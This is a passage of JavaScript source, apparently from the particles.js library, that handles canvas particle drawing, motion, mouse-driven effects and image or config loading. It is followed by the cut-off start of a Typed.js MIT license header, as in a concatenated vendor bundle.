      if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg != undefined){
        pJS.fn.vendors.createSvgImg(this);
        if(pJS.tmp.pushing){
          this.img.loaded = false;
        }
      }
    }

    

  };


  pJS.fn.particle.prototype.draw = function() {

    var p = this;

    if(p.radius_bubble != undefined){
      var radius = p.radius_bubble; 
    }else{
      var radius = p.radius;
    }

    if(p.opacity_bubble != undefined){
      var opacity = p.opacity_bubble;
    }else{
      var opacity = p.opacity;
    }

    if(p.color.rgb){
      var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+opacity+')';
    }else{
      var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+opacity+')';
    }

    pJS.canvas.ctx.fillStyle = color_value;
    pJS.canvas.ctx.beginPath();

    switch(p.shape){

      case 'circle':
        pJS.canvas.ctx.arc(p.x, p.y, radius, 0, Math.PI * 2, false);
      break;

      case 'edge':
        pJS.canvas.ctx.rect(p.x-radius, p.y-radius, radius*2, radius*2);
      break;

      case 'triangle':
        pJS.fn.vendors.drawShape(pJS.canvas.ctx, p.x-radius, p.y+radius / 1.66, radius*2, 3, 2);
      break;

      case 'polygon':
        pJS.fn.vendors.drawShape(
          pJS.canvas.ctx,
          p.x - radius / (pJS.particles.shape.polygon.nb_sides/3.5), // startX
          p.y - radius / (2.66/3.5), // startY
          radius*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
          pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
          1 // sideCountDenominator
        );
      break;

      case 'star':
        pJS.fn.vendors.drawShape(
          pJS.canvas.ctx,
          p.x - radius*2 / (pJS.particles.shape.polygon.nb_sides/4), // startX
          p.y - radius / (2*2.66/3.5), // startY
          radius*2*2.66 / (pJS.particles.shape.polygon.nb_sides/3), // sideLength
          pJS.particles.shape.polygon.nb_sides, // sideCountNumerator
          2 // sideCountDenominator
        );
      break;

      case 'image':

        function draw(){
          pJS.canvas.ctx.drawImage(
            img_obj,
            p.x-radius,
            p.y-radius,
            radius*2,
            radius*2 / p.img.ratio
          );
        }

        if(pJS.tmp.img_type == 'svg'){
          var img_obj = p.img.obj;
        }else{
          var img_obj = pJS.tmp.img_obj;
        }

        if(img_obj){
          draw();
        }

      break;

    }

    pJS.canvas.ctx.closePath();

    if(pJS.particles.shape.stroke.width > 0){
      pJS.canvas.ctx.strokeStyle = pJS.particles.shape.stroke.color;
      pJS.canvas.ctx.lineWidth = pJS.particles.shape.stroke.width;
      pJS.canvas.ctx.stroke();
    }
    
    pJS.canvas.ctx.fill();
    
  };


  pJS.fn.particlesCreate = function(){
    for(var i = 0; i < pJS.particles.number.value; i++) {
      pJS.particles.array.push(new pJS.fn.particle(pJS.particles.color, pJS.particles.opacity.value));
    }
  };

  pJS.fn.particlesUpdate = function(){

    for(var i = 0; i < pJS.particles.array.length; i++){

      /* the particle */
      var p = pJS.particles.array[i];

      // var d = ( dx = pJS.interactivity.mouse.click_pos_x - p.x ) * dx + ( dy = pJS.interactivity.mouse.click_pos_y - p.y ) * dy;
      // var f = -BANG_SIZE / d;
      // if ( d < BANG_SIZE ) {
      //     var t = Math.atan2( dy, dx );
      //     p.vx = f * Math.cos(t);
      //     p.vy = f * Math.sin(t);
      // }

      /* move the particle */
      if(pJS.particles.move.enable){
        var ms = pJS.particles.move.speed/2;
        p.x += p.vx * ms;
        p.y += p.vy * ms;
      }

      /* change opacity status */
      if(pJS.particles.opacity.anim.enable) {
        if(p.opacity_status == true) {
          if(p.opacity >= pJS.particles.opacity.value) p.opacity_status = false;
          p.opacity += p.vo;
        }else {
          if(p.opacity <= pJS.particles.opacity.anim.opacity_min) p.opacity_status = true;
          p.opacity -= p.vo;
        }
        if(p.opacity < 0) p.opacity = 0;
      }

      /* change size */
      if(pJS.particles.size.anim.enable){
        if(p.size_status == true){
          if(p.radius >= pJS.particles.size.value) p.size_status = false;
          p.radius += p.vs;
        }else{
          if(p.radius <= pJS.particles.size.anim.size_min) p.size_status = true;
          p.radius -= p.vs;
        }
        if(p.radius < 0) p.radius = 0;
      }

      /* change particle position if it is out of canvas */
      if(pJS.particles.move.out_mode == 'bounce'){
        var new_pos = {
          x_left: p.radius,
          x_right:  pJS.canvas.w,
          y_top: p.radius,
          y_bottom: pJS.canvas.h
        }
      }else{
        var new_pos = {
          x_left: -p.radius,
          x_right: pJS.canvas.w + p.radius,
          y_top: -p.radius,
          y_bottom: pJS.canvas.h + p.radius
        }
      }

      if(p.x - p.radius > pJS.canvas.w){
        p.x = new_pos.x_left;
        p.y = Math.random() * pJS.canvas.h;
      }
      else if(p.x + p.radius < 0){
        p.x = new_pos.x_right;
        p.y = Math.random() * pJS.canvas.h;
      }
      if(p.y - p.radius > pJS.canvas.h){
        p.y = new_pos.y_top;
        p.x = Math.random() * pJS.canvas.w;
      }
      else if(p.y + p.radius < 0){
        p.y = new_pos.y_bottom;
        p.x = Math.random() * pJS.canvas.w;
      }

      /* out of canvas modes */
      switch(pJS.particles.move.out_mode){
        case 'bounce':
          if (p.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
          else if (p.x - p.radius < 0) p.vx = -p.vx;
          if (p.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
          else if (p.y - p.radius < 0) p.vy = -p.vy;
        break;
      }

      /* events */
      if(isInArray('grab', pJS.interactivity.events.onhover.mode)){
        pJS.fn.modes.grabParticle(p);
      }

      if(isInArray('bubble', pJS.interactivity.events.onhover.mode) || isInArray('bubble', pJS.interactivity.events.onclick.mode)){
        pJS.fn.modes.bubbleParticle(p);
      }

      if(isInArray('repulse', pJS.interactivity.events.onhover.mode) || isInArray('repulse', pJS.interactivity.events.onclick.mode)){
        pJS.fn.modes.repulseParticle(p);
      }

      /* interaction auto between particles */
      if(pJS.particles.line_linked.enable || pJS.particles.move.attract.enable){
        for(var j = i + 1; j < pJS.particles.array.length; j++){
          var p2 = pJS.particles.array[j];

          /* link particles */
          if(pJS.particles.line_linked.enable){
            pJS.fn.interact.linkParticles(p,p2);
          }

          /* attract particles */
          if(pJS.particles.move.attract.enable){
            pJS.fn.interact.attractParticles(p,p2);
          }

          /* bounce particles */
          if(pJS.particles.move.bounce){
            pJS.fn.interact.bounceParticles(p,p2);
          }

        }
      }


    }

  };

  pJS.fn.particlesDraw = function(){

    /* clear canvas */
    pJS.canvas.ctx.clearRect(0, 0, pJS.canvas.w, pJS.canvas.h);

    /* update each particles param */
    pJS.fn.particlesUpdate();

    /* draw each particle */
    for(var i = 0; i < pJS.particles.array.length; i++){
      var p = pJS.particles.array[i];
      p.draw();
    }

  };

  pJS.fn.particlesEmpty = function(){
    pJS.particles.array = [];
  };

  pJS.fn.particlesRefresh = function(){

    /* init all */
    cancelRequestAnimFrame(pJS.fn.checkAnimFrame);
    cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
    pJS.tmp.source_svg = undefined;
    pJS.tmp.img_obj = undefined;
    pJS.tmp.count_svg = 0;
    pJS.fn.particlesEmpty();
    pJS.fn.canvasClear();
    
    /* restart */
    pJS.fn.vendors.start();

  };


  /* ---------- pJS functions - particles interaction ------------ */

  pJS.fn.interact.linkParticles = function(p1, p2){

    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy);

    /* draw a line between p1 and p2 if the distance between them is under the config distance */
    if(dist <= pJS.particles.line_linked.distance){

      var opacity_line = pJS.particles.line_linked.opacity - (dist / (1/pJS.particles.line_linked.opacity)) / pJS.particles.line_linked.distance;

      if(opacity_line > 0){        
        
        /* style */
        var color_line = pJS.particles.line_linked.color_rgb_line;
        pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
        pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
        //pJS.canvas.ctx.lineCap = 'round'; /* performance issue */
        
        /* path */
        pJS.canvas.ctx.beginPath();
        pJS.canvas.ctx.moveTo(p1.x, p1.y);
        pJS.canvas.ctx.lineTo(p2.x, p2.y);
        pJS.canvas.ctx.stroke();
        pJS.canvas.ctx.closePath();

      }

    }

  };


  pJS.fn.interact.attractParticles  = function(p1, p2){

    /* condensed particles */
    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy);

    if(dist <= pJS.particles.line_linked.distance){

      var ax = dx/(pJS.particles.move.attract.rotateX*1000),
          ay = dy/(pJS.particles.move.attract.rotateY*1000);

      p1.vx -= ax;
      p1.vy -= ay;

      p2.vx += ax;
      p2.vy += ay;

    }
    

  }


  pJS.fn.interact.bounceParticles = function(p1, p2){

    var dx = p1.x - p2.x,
        dy = p1.y - p2.y,
        dist = Math.sqrt(dx*dx + dy*dy),
        dist_p = p1.radius+p2.radius;

    if(dist <= dist_p){
      p1.vx = -p1.vx;
      p1.vy = -p1.vy;

      p2.vx = -p2.vx;
      p2.vy = -p2.vy;
    }

  }


  /* ---------- pJS functions - modes events ------------ */

  pJS.fn.modes.pushParticles = function(nb, pos){

    pJS.tmp.pushing = true;

    for(var i = 0; i < nb; i++){
      pJS.particles.array.push(
        new pJS.fn.particle(
          pJS.particles.color,
          pJS.particles.opacity.value,
          {
            'x': pos ? pos.pos_x : Math.random() * pJS.canvas.w,
            'y': pos ? pos.pos_y : Math.random() * pJS.canvas.h
          }
        )
      )
      if(i == nb-1){
        if(!pJS.particles.move.enable){
          pJS.fn.particlesDraw();
        }
        pJS.tmp.pushing = false;
      }
    }

  };


  pJS.fn.modes.removeParticles = function(nb){

    pJS.particles.array.splice(0, nb);
    if(!pJS.particles.move.enable){
      pJS.fn.particlesDraw();
    }

  };


  pJS.fn.modes.bubbleParticle = function(p){

    /* on hover event */
    if(pJS.interactivity.events.onhover.enable && isInArray('bubble', pJS.interactivity.events.onhover.mode)){

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
          ratio = 1 - dist_mouse / pJS.interactivity.modes.bubble.distance;

      function init(){
        p.opacity_bubble = p.opacity;
        p.radius_bubble = p.radius;
      }

      /* mousemove - check ratio */
      if(dist_mouse <= pJS.interactivity.modes.bubble.distance){

        if(ratio >= 0 && pJS.interactivity.status == 'mousemove'){
          
          /* size */
          if(pJS.interactivity.modes.bubble.size != pJS.particles.size.value){

            if(pJS.interactivity.modes.bubble.size > pJS.particles.size.value){
              var size = p.radius + (pJS.interactivity.modes.bubble.size*ratio);
              if(size >= 0){
                p.radius_bubble = size;
              }
            }else{
              var dif = p.radius - pJS.interactivity.modes.bubble.size,
                  size = p.radius - (dif*ratio);
              if(size > 0){
                p.radius_bubble = size;
              }else{
                p.radius_bubble = 0;
              }
            }

          }

          /* opacity */
          if(pJS.interactivity.modes.bubble.opacity != pJS.particles.opacity.value){

            if(pJS.interactivity.modes.bubble.opacity > pJS.particles.opacity.value){
              var opacity = pJS.interactivity.modes.bubble.opacity*ratio;
              if(opacity > p.opacity && opacity <= pJS.interactivity.modes.bubble.opacity){
                p.opacity_bubble = opacity;
              }
            }else{
              var opacity = p.opacity - (pJS.particles.opacity.value-pJS.interactivity.modes.bubble.opacity)*ratio;
              if(opacity < p.opacity && opacity >= pJS.interactivity.modes.bubble.opacity){
                p.opacity_bubble = opacity;
              }
            }

          }

        }

      }else{
        init();
      }


      /* mouseleave */
      if(pJS.interactivity.status == 'mouseleave'){
        init();
      }
    
    }

    /* on click event */
    else if(pJS.interactivity.events.onclick.enable && isInArray('bubble', pJS.interactivity.events.onclick.mode)){


      if(pJS.tmp.bubble_clicking){
        var dx_mouse = p.x - pJS.interactivity.mouse.click_pos_x,
            dy_mouse = p.y - pJS.interactivity.mouse.click_pos_y,
            dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse),
            time_spent = (new Date().getTime() - pJS.interactivity.mouse.click_time)/1000;

        if(time_spent > pJS.interactivity.modes.bubble.duration){
          pJS.tmp.bubble_duration_end = true;
        }

        if(time_spent > pJS.interactivity.modes.bubble.duration*2){
          pJS.tmp.bubble_clicking = false;
          pJS.tmp.bubble_duration_end = false;
        }
      }


      function process(bubble_param, particles_param, p_obj_bubble, p_obj, id){

        if(bubble_param != particles_param){

          if(!pJS.tmp.bubble_duration_end){
            if(dist_mouse <= pJS.interactivity.modes.bubble.distance){
              if(p_obj_bubble != undefined) var obj = p_obj_bubble;
              else var obj = p_obj;
              if(obj != bubble_param){
                var value = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration);
                if(id == 'size') p.radius_bubble = value;
                if(id == 'opacity') p.opacity_bubble = value;
              }
            }else{
              if(id == 'size') p.radius_bubble = undefined;
              if(id == 'opacity') p.opacity_bubble = undefined;
            }
          }else{
            if(p_obj_bubble != undefined){
              var value_tmp = p_obj - (time_spent * (p_obj - bubble_param) / pJS.interactivity.modes.bubble.duration),
                  dif = bubble_param - value_tmp;
                  value = bubble_param + dif;
              if(id == 'size') p.radius_bubble = value;
              if(id == 'opacity') p.opacity_bubble = value;
            }
          }

        }

      }

      if(pJS.tmp.bubble_clicking){
        /* size */
        process(pJS.interactivity.modes.bubble.size, pJS.particles.size.value, p.radius_bubble, p.radius, 'size');
        /* opacity */
        process(pJS.interactivity.modes.bubble.opacity, pJS.particles.opacity.value, p.opacity_bubble, p.opacity, 'opacity');
      }

    }

  };


  pJS.fn.modes.repulseParticle = function(p){

    if(pJS.interactivity.events.onhover.enable && isInArray('repulse', pJS.interactivity.events.onhover.mode) && pJS.interactivity.status == 'mousemove') {

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

      var normVec = {x: dx_mouse/dist_mouse, y: dy_mouse/dist_mouse},
          repulseRadius = pJS.interactivity.modes.repulse.distance,
          velocity = 100,
          repulseFactor = clamp((1/repulseRadius)*(-1*Math.pow(dist_mouse/repulseRadius,2)+1)*repulseRadius*velocity, 0, 50);
      
      var pos = {
        x: p.x + normVec.x * repulseFactor,
        y: p.y + normVec.y * repulseFactor
      }

      if(pJS.particles.move.out_mode == 'bounce'){
        if(pos.x - p.radius > 0 && pos.x + p.radius < pJS.canvas.w) p.x = pos.x;
        if(pos.y - p.radius > 0 && pos.y + p.radius < pJS.canvas.h) p.y = pos.y;
      }else{
        p.x = pos.x;
        p.y = pos.y;
      }
    
    }


    else if(pJS.interactivity.events.onclick.enable && isInArray('repulse', pJS.interactivity.events.onclick.mode)) {

      if(!pJS.tmp.repulse_finish){
        pJS.tmp.repulse_count++;
        if(pJS.tmp.repulse_count == pJS.particles.array.length){
          pJS.tmp.repulse_finish = true;
        }
      }

      if(pJS.tmp.repulse_clicking){

        var repulseRadius = Math.pow(pJS.interactivity.modes.repulse.distance/6, 3);

        var dx = pJS.interactivity.mouse.click_pos_x - p.x,
            dy = pJS.interactivity.mouse.click_pos_y - p.y,
            d = dx*dx + dy*dy;

        var force = -repulseRadius / d * 1;

        function process(){

          var f = Math.atan2(dy,dx);
          p.vx = force * Math.cos(f);
          p.vy = force * Math.sin(f);

          if(pJS.particles.move.out_mode == 'bounce'){
            var pos = {
              x: p.x + p.vx,
              y: p.y + p.vy
            }
            if (pos.x + p.radius > pJS.canvas.w) p.vx = -p.vx;
            else if (pos.x - p.radius < 0) p.vx = -p.vx;
            if (pos.y + p.radius > pJS.canvas.h) p.vy = -p.vy;
            else if (pos.y - p.radius < 0) p.vy = -p.vy;
          }

        }

        // default
        if(d <= repulseRadius){
          process();
        }

        // bang - slow motion mode
        // if(!pJS.tmp.repulse_finish){
        //   if(d <= repulseRadius){
        //     process();
        //   }
        // }else{
        //   process();
        // }
        

      }else{

        if(pJS.tmp.repulse_clicking == false){

          p.vx = p.vx_i;
          p.vy = p.vy_i;
        
        }

      }

    }

  }


  pJS.fn.modes.grabParticle = function(p){

    if(pJS.interactivity.events.onhover.enable && pJS.interactivity.status == 'mousemove'){

      var dx_mouse = p.x - pJS.interactivity.mouse.pos_x,
          dy_mouse = p.y - pJS.interactivity.mouse.pos_y,
          dist_mouse = Math.sqrt(dx_mouse*dx_mouse + dy_mouse*dy_mouse);

      /* draw a line between the cursor and the particle if the distance between them is under the config distance */
      if(dist_mouse <= pJS.interactivity.modes.grab.distance){

        var opacity_line = pJS.interactivity.modes.grab.line_linked.opacity - (dist_mouse / (1/pJS.interactivity.modes.grab.line_linked.opacity)) / pJS.interactivity.modes.grab.distance;

        if(opacity_line > 0){

          /* style */
          var color_line = pJS.particles.line_linked.color_rgb_line;
          pJS.canvas.ctx.strokeStyle = 'rgba('+color_line.r+','+color_line.g+','+color_line.b+','+opacity_line+')';
          pJS.canvas.ctx.lineWidth = pJS.particles.line_linked.width;
          //pJS.canvas.ctx.lineCap = 'round'; /* performance issue */
          
          /* path */
          pJS.canvas.ctx.beginPath();
          pJS.canvas.ctx.moveTo(p.x, p.y);
          pJS.canvas.ctx.lineTo(pJS.interactivity.mouse.pos_x, pJS.interactivity.mouse.pos_y);
          pJS.canvas.ctx.stroke();
          pJS.canvas.ctx.closePath();

        }

      }

    }

  };



  /* ---------- pJS functions - vendors ------------ */

  pJS.fn.vendors.eventsListeners = function(){

    /* events target element */
    if(pJS.interactivity.detect_on == 'window'){
      pJS.interactivity.el = window;
    }else{
      pJS.interactivity.el = pJS.canvas.el;
    }


    /* detect mouse pos - on hover / click event */
    if(pJS.interactivity.events.onhover.enable || pJS.interactivity.events.onclick.enable){

      /* el on mousemove */
      pJS.interactivity.el.addEventListener('mousemove', function(e){

        if(pJS.interactivity.el == window){
          var pos_x = e.clientX,
              pos_y = e.clientY;
        }
        else{
          var pos_x = e.offsetX || e.clientX,
              pos_y = e.offsetY || e.clientY;
        }

        pJS.interactivity.mouse.pos_x = pos_x;
        pJS.interactivity.mouse.pos_y = pos_y;

        if(pJS.tmp.retina){
          pJS.interactivity.mouse.pos_x *= pJS.canvas.pxratio;
          pJS.interactivity.mouse.pos_y *= pJS.canvas.pxratio;
        }

        pJS.interactivity.status = 'mousemove';

      });

      /* el on onmouseleave */
      pJS.interactivity.el.addEventListener('mouseleave', function(e){

        pJS.interactivity.mouse.pos_x = null;
        pJS.interactivity.mouse.pos_y = null;
        pJS.interactivity.status = 'mouseleave';

      });

    }

    /* on click event */
    if(pJS.interactivity.events.onclick.enable){

      pJS.interactivity.el.addEventListener('click', function(){

        pJS.interactivity.mouse.click_pos_x = pJS.interactivity.mouse.pos_x;
        pJS.interactivity.mouse.click_pos_y = pJS.interactivity.mouse.pos_y;
        pJS.interactivity.mouse.click_time = new Date().getTime();

        if(pJS.interactivity.events.onclick.enable){

          switch(pJS.interactivity.events.onclick.mode){

            case 'push':
              if(pJS.particles.move.enable){
                pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
              }else{
                if(pJS.interactivity.modes.push.particles_nb == 1){
                  pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb, pJS.interactivity.mouse);
                }
                else if(pJS.interactivity.modes.push.particles_nb > 1){
                  pJS.fn.modes.pushParticles(pJS.interactivity.modes.push.particles_nb);
                }
              }
            break;

            case 'remove':
              pJS.fn.modes.removeParticles(pJS.interactivity.modes.remove.particles_nb);
            break;

            case 'bubble':
              pJS.tmp.bubble_clicking = true;
            break;

            case 'repulse':
              pJS.tmp.repulse_clicking = true;
              pJS.tmp.repulse_count = 0;
              pJS.tmp.repulse_finish = false;
              setTimeout(function(){
                pJS.tmp.repulse_clicking = false;
              }, pJS.interactivity.modes.repulse.duration*1000)
            break;

          }

        }

      });
        
    }


  };

  pJS.fn.vendors.densityAutoParticles = function(){

    if(pJS.particles.number.density.enable){

      /* calc area */
      var area = pJS.canvas.el.width * pJS.canvas.el.height / 1000;
      if(pJS.tmp.retina){
        area = area/(pJS.canvas.pxratio*2);
      }

      /* calc number of particles based on density area */
      var nb_particles = area * pJS.particles.number.value / pJS.particles.number.density.value_area;

      /* add or remove X particles */
      var missing_particles = pJS.particles.array.length - nb_particles;
      if(missing_particles < 0) pJS.fn.modes.pushParticles(Math.abs(missing_particles));
      else pJS.fn.modes.removeParticles(missing_particles);

    }

  };


  pJS.fn.vendors.checkOverlap = function(p1, position){
    for(var i = 0; i < pJS.particles.array.length; i++){
      var p2 = pJS.particles.array[i];

      var dx = p1.x - p2.x,
          dy = p1.y - p2.y,
          dist = Math.sqrt(dx*dx + dy*dy);

      if(dist <= p1.radius + p2.radius){
        p1.x = position ? position.x : Math.random() * pJS.canvas.w;
        p1.y = position ? position.y : Math.random() * pJS.canvas.h;
        pJS.fn.vendors.checkOverlap(p1);
      }
    }
  };


  pJS.fn.vendors.createSvgImg = function(p){

    /* set color to svg element */
    var svgXml = pJS.tmp.source_svg,
        rgbHex = /#([0-9A-F]{3,6})/gi,
        coloredSvgXml = svgXml.replace(rgbHex, function (m, r, g, b) {
          if(p.color.rgb){
            var color_value = 'rgba('+p.color.rgb.r+','+p.color.rgb.g+','+p.color.rgb.b+','+p.opacity+')';
          }else{
            var color_value = 'hsla('+p.color.hsl.h+','+p.color.hsl.s+'%,'+p.color.hsl.l+'%,'+p.opacity+')';
          }
          return color_value;
        });

    /* prepare to create img with colored svg */
    var svg = new Blob([coloredSvgXml], {type: 'image/svg+xml;charset=utf-8'}),
        DOMURL = window.URL || window.webkitURL || window,
        url = DOMURL.createObjectURL(svg);

    /* create particle img obj */
    var img = new Image();
    img.addEventListener('load', function(){
      p.img.obj = img;
      p.img.loaded = true;
      DOMURL.revokeObjectURL(url);
      pJS.tmp.count_svg++;
    });
    img.src = url;

  };


  pJS.fn.vendors.destroypJS = function(){
    cancelAnimationFrame(pJS.fn.drawAnimFrame);
    canvas_el.remove();
    pJSDom = null;
  };


  pJS.fn.vendors.drawShape = function(c, startX, startY, sideLength, sideCountNumerator, sideCountDenominator){

    // By Programming Thomas - https://programmingthomas.wordpress.com/2013/04/03/n-sided-shapes/
    var sideCount = sideCountNumerator * sideCountDenominator;
    var decimalSides = sideCountNumerator / sideCountDenominator;
    var interiorAngleDegrees = (180 * (decimalSides - 2)) / decimalSides;
    var interiorAngle = Math.PI - Math.PI * interiorAngleDegrees / 180; // convert to radians
    c.save();
    c.beginPath();
    c.translate(startX, startY);
    c.moveTo(0,0);
    for (var i = 0; i < sideCount; i++) {
      c.lineTo(sideLength,0);
      c.translate(sideLength,0);
      c.rotate(interiorAngle);
    }
    //c.stroke();
    c.fill();
    c.restore();

  };

  pJS.fn.vendors.exportImg = function(){
    window.open(pJS.canvas.el.toDataURL('image/png'), '_blank');
  };


  pJS.fn.vendors.loadImg = function(type){

    pJS.tmp.img_error = undefined;

    if(pJS.particles.shape.image.src != ''){

      if(type == 'svg'){

        var xhr = new XMLHttpRequest();
        xhr.open('GET', pJS.particles.shape.image.src);
        xhr.onreadystatechange = function (data) {
          if(xhr.readyState == 4){
            if(xhr.status == 200){
              pJS.tmp.source_svg = data.currentTarget.response;
              pJS.fn.vendors.checkBeforeDraw();
            }else{
              console.log('Error pJS - Image not found');
              pJS.tmp.img_error = true;
            }
          }
        }
        xhr.send();

      }else{

        var img = new Image();
        img.addEventListener('load', function(){
          pJS.tmp.img_obj = img;
          pJS.fn.vendors.checkBeforeDraw();
        });
        img.src = pJS.particles.shape.image.src;

      }

    }else{
      console.log('Error pJS - No image.src');
      pJS.tmp.img_error = true;
    }

  };


  pJS.fn.vendors.draw = function(){

    if(pJS.particles.shape.type == 'image'){

      if(pJS.tmp.img_type == 'svg'){

        if(pJS.tmp.count_svg >= pJS.particles.number.value){
          pJS.fn.particlesDraw();
          if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
          else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }else{
          //console.log('still loading...');
          if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }

      }else{

        if(pJS.tmp.img_obj != undefined){
          pJS.fn.particlesDraw();
          if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
          else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }else{
          if(!pJS.tmp.img_error) pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
        }

      }

    }else{
      pJS.fn.particlesDraw();
      if(!pJS.particles.move.enable) cancelRequestAnimFrame(pJS.fn.drawAnimFrame);
      else pJS.fn.drawAnimFrame = requestAnimFrame(pJS.fn.vendors.draw);
    }

  };


  pJS.fn.vendors.checkBeforeDraw = function(){

    // if shape is image
    if(pJS.particles.shape.type == 'image'){

      if(pJS.tmp.img_type == 'svg' && pJS.tmp.source_svg == undefined){
        pJS.tmp.checkAnimFrame = requestAnimFrame(check);
      }else{
        //console.log('images loaded! cancel check');
        cancelRequestAnimFrame(pJS.tmp.checkAnimFrame);
        if(!pJS.tmp.img_error){
          pJS.fn.vendors.init();
          pJS.fn.vendors.draw();
        }
        
      }

    }else{
      pJS.fn.vendors.init();
      pJS.fn.vendors.draw();
    }

  };


  pJS.fn.vendors.init = function(){

    /* init canvas + particles */
    pJS.fn.retinaInit();
    pJS.fn.canvasInit();
    pJS.fn.canvasSize();
    pJS.fn.canvasPaint();
    pJS.fn.particlesCreate();
    pJS.fn.vendors.densityAutoParticles();

    /* particles.line_linked - convert hex colors to rgb */
    pJS.particles.line_linked.color_rgb_line = hexToRgb(pJS.particles.line_linked.color);

  };


  pJS.fn.vendors.start = function(){

    if(isInArray('image', pJS.particles.shape.type)){
      pJS.tmp.img_type = pJS.particles.shape.image.src.substr(pJS.particles.shape.image.src.length - 3);
      pJS.fn.vendors.loadImg(pJS.tmp.img_type);
    }else{
      pJS.fn.vendors.checkBeforeDraw();
    }

  };




  /* ---------- pJS - start ------------ */


  pJS.fn.vendors.eventsListeners();

  pJS.fn.vendors.start();
  


};

/* ---------- global functions - vendors ------------ */

Object.deepExtend = function(destination, source) {
  for (var property in source) {
    if (source[property] && source[property].constructor &&
     source[property].constructor === Object) {
      destination[property] = destination[property] || {};
      arguments.callee(destination[property], source[property]);
    } else {
      destination[property] = source[property];
    }
  }
  return destination;
};

window.requestAnimFrame = (function(){
  return  window.requestAnimationFrame ||
    window.webkitRequestAnimationFrame ||
    window.mozRequestAnimationFrame    ||
    window.oRequestAnimationFrame      ||
    window.msRequestAnimationFrame     ||
    function(callback){
      window.setTimeout(callback, 1000 / 60);
    };
})();

window.cancelRequestAnimFrame = ( function() {
  return window.cancelAnimationFrame         ||
    window.webkitCancelRequestAnimationFrame ||
    window.mozCancelRequestAnimationFrame    ||
    window.oCancelRequestAnimationFrame      ||
    window.msCancelRequestAnimationFrame     ||
    clearTimeout
} )();

function hexToRgb(hex){
  // By Tim Down - http://stackoverflow.com/a/5624139/3493650
  // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
  var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
  hex = hex.replace(shorthandRegex, function(m, r, g, b) {
     return r + r + g + g + b + b;
  });
  var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
  return result ? {
      r: parseInt(result[1], 16),
      g: parseInt(result[2], 16),
      b: parseInt(result[3], 16)
  } : null;
};

function clamp(number, min, max) {
  return Math.min(Math.max(number, min), max);
};

function isInArray(value, array) {
  return array.indexOf(value) > -1;
}


/* ---------- particles.js functions - start ------------ */

window.pJSDom = [];

window.particlesJS = function(tag_id, params){

  //console.log(params);

  /* no string id? so it's object params, and set the id with default id */
  if(typeof(tag_id) != 'string'){
    params = tag_id;
    tag_id = 'particles-js';
  }

  /* no id? set the id to default id */
  if(!tag_id){
    tag_id = 'particles-js';
  }

  /* pJS elements */
  var pJS_tag = document.getElementById(tag_id),
      pJS_canvas_class = 'particles-js-canvas-el',
      exist_canvas = pJS_tag.getElementsByClassName(pJS_canvas_class);

  /* remove canvas if exists into the pJS target tag */
  if(exist_canvas.length){
    while(exist_canvas.length > 0){
      pJS_tag.removeChild(exist_canvas[0]);
    }
  }

  /* create canvas element */
  var canvas_el = document.createElement('canvas');
  canvas_el.className = pJS_canvas_class;

  /* set size canvas */
  canvas_el.style.width = "100%";
  canvas_el.style.height = "100%";

  /* append canvas */
  var canvas = document.getElementById(tag_id).appendChild(canvas_el);

  /* launch particle.js */
  if(canvas != null){
    pJSDom.push(new pJS(tag_id, params));
  }

};

window.particlesJS.load = function(tag_id, path_config_json, callback){

  /* load json config */
  var xhr = new XMLHttpRequest();
  xhr.open('GET', path_config_json);
  xhr.onreadystatechange = function (data) {
    if(xhr.readyState == 4){
      if(xhr.status == 200){
        var params = JSON.parse(data.currentTarget.response);
        window.particlesJS(tag_id, params);
        if(callback) callback();
      }else{
        console.log('Error pJS - XMLHttpRequest status: '+xhr.status);
        console.log('Error pJS - File config not found');
      }
    }
  };
  xhr.send();

};

// The MIT License (MIT)

// Typed.js | Copyright (c) 2014 Matt Boldt | www.mattboldt.com

// Permission is hereby granted, free of charge, to any person obtaining a copy
// of this software and associated documentation files (the "Software"), to deal
// in the Software without restriction, including without limitation the rights
// to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
// copies of the Software, and to permit persons to whom the Software is
// furnished to do so, subject to the following conditions:

// The above copyright notice and this permission notice shall be included in
// all copies or substantial portions of the Software.

// THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
